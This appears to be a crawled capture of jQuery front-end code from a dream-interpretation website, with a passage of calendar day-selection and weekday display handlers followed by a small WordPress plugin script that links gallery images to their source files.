	jQuery('#calendar2 .day_16_day').addClass('selectday')
	jQuery('.ispolnenie_16_i').css('display', 'block')
	for (var i = 17; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 15; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_17_day').click(function() {
	jQuery('#calendar2 .day_17_day').addClass('selectday')
	jQuery('.ispolnenie_17_i').css('display', 'block')
	for (var i = 18; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 16; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_18_day').click(function() {
	jQuery('#calendar2 .day_18_day').addClass('selectday')
	jQuery('.ispolnenie_18_i').css('display', 'block')
	for (var i = 19; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 17; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_19_day').click(function() {
	jQuery('#calendar2 .day_19_day').addClass('selectday')
	jQuery('.ispolnenie_19_i').css('display', 'block')
	for (var i = 20; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 18; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_20_day').click(function() {
	jQuery('#calendar2 .day_20_day').addClass('selectday')
	jQuery('.ispolnenie_20_i').css('display', 'block')
	for (var i = 21; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 19; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}

})

jQuery('#calendar2 .day_21_day').click(function() {
	jQuery('#calendar2 .day_21_day').addClass('selectday')
	jQuery('.ispolnenie_21_i').css('display', 'block')
	for (var i = 22; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 20; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_22_day').click(function() {
	jQuery('#calendar2 .day_22_day').addClass('selectday')
	jQuery('.ispolnenie_22_i').css('display', 'block')
	for (var i = 23; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 21; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_23_day').click(function() {
	jQuery('#calendar2 .day_23_day').addClass('selectday')
	jQuery('.ispolnenie_23_i').css('display', 'block')
	for (var i = 24; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 22; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_24_day').click(function() {
	jQuery('#calendar2 .day_24_day').addClass('selectday')
	jQuery('.ispolnenie_24_i').css('display', 'block')
	for (var i = 25; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 23; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_25_day').click(function() {
	jQuery('#calendar2 .day_25_day').addClass('selectday')
	jQuery('.ispolnenie_25_i').css('display', 'block')
	for (var i = 26; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 24; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_26_day').click(function() {
	jQuery('#calendar2 .day_26_day').addClass('selectday')
	jQuery('.ispolnenie_26_i').css('display', 'block')
	for (var i = 27; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 25; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_27_day').click(function() {
	jQuery('#calendar2 .day_27_day').addClass('selectday')
	jQuery('.ispolnenie_27_i').css('display', 'block')
	for (var i = 28; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 26; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_28_day').click(function() {
	jQuery('#calendar2 .day_28_day').addClass('selectday')
	jQuery('.ispolnenie_28_i').css('display', 'block')
	for (var i = 29; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 27; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_29_day').click(function() {
	jQuery('#calendar2 .day_29_day').addClass('selectday')
	jQuery('.ispolnenie_29_i').css('display', 'block')
	for (var i = 30; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 28; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_30_day').click(function() {
	jQuery('#calendar2 .day_30_day').addClass('selectday')
	jQuery('.ispolnenie_30_i').css('display', 'block')
	jQuery('#calendar2 .day_31_day').removeClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'none')
	for (var i = 1; i <= 29; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_31_day').click(function() {
	jQuery('#calendar2 .day_31_day').addClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'block')

	for (var i = 1; i <= 30; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendarweek').change(function() {
	jQuery('#value').text(jQuery(this).val())
	//  jQuery("#value_text").css('display', 'none');
})
jQuery('#calendarmoon').change(function() {
	jQuery('#value_moon').text(jQuery(this).val())
	jQuery("#value_moon_text").css('display', 'none');
});

jQuery('#calendar2 td').on('click', function() {
	jQuery('#calendar2 td').removeClass('hover-table')
	jQuery(this).prevAll().addBack().add(jQuery(this).parent().prevAll().children(':nth-child(' + (jQuery(this).index() + 1) + ')')).addClass('hover-table')
})

jQuery(document).on('click', '#calendar2 td', function() {

	jQuery('.result_week-content span[class*="week"]').css('display', 'none')

	if ("Пн" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-1').css('display', 'block')
	}

	if ("Вт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-2').css('display', 'block')
	}

	if ("Ср" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-3').css('display', 'block')
	}

	if ("Чт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-4').css('display', 'block')
	}

	if ("Пт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-5').css('display', 'block')
	}

	if ("Сб" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-6').css('display', 'block')
	}

	if ("Вс" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-7').css('display', 'block')
	}

});
}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js
body_size: 444
content:
jQuery(document).ready(function() {
    jQuery('\
        .gallery-columns-1 .gallery-image,\
        .gallery-columns-2 .gallery-image,\
        .gallery-columns-3 .gallery-image,\
        .gallery-columns-4 .gallery-image,\
        .gallery-columns-5 .gallery-image,\
        .gallery-columns-6 .gallery-image,\
        .gallery-columns-7 .gallery-image,\
        .gallery-columns-8 .gallery-image\
    ').each(function(){
        var imageLink = jQuery(this).find('img').attr('src');

        jQuery(this).wrap('<a href="'+imageLink+'" target="_blank"></a>');
    });
});